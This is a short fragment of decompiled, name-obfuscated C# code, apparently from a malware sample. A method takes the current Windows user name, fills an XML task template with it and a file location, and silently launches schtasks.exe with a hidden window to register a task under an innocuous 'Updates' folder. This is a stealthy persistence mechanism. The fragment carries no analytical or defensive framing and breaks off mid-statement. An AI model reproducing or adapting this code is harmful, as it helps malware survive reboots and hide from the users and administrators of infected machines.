 // Token: 0x06000046 RID: 70 RVA: 0x000043D0 File Offset: 0x000025D0
private static void PWlSODxEKDVlyzgqYmDkldanFPFoiuCWyZ(string GPORPADKtROgPHScElRuvvkLBBNsxSJxda, string TRkeHeTQoUHnqVvSEEBNbklGTSAQbkSfe)
{
string text = kopwDdojaYNCmIVCXhLQTDzuqUrEvUYgywT.oYcOmkyRZlDVfjvdDQgolBgjPPUYEciCdPfo;
string name = WindowsIdentity.GetCurrent().Name;
string tempFileName = Path.GetTempFileName();
text = text.Replace("[LOCATION]", TRkeHeTQoUHnqVvSEEBNbklGTSAQbkSfe).Replace("[USERID]", name);
File.WriteAllText(tempFileName, text);
Process.Start(new ProcessStartInfo("schtasks.exe", string.Concat(new string[]
{
"/Create /TN \"Updates\\",
GPORPADKtROgPHScElRuvvkLBBNsxSJxda,
"\" /XML \"",
tempFileName,
"\""
}))
{
WindowStyle = ProcessWindowStyle.Hidden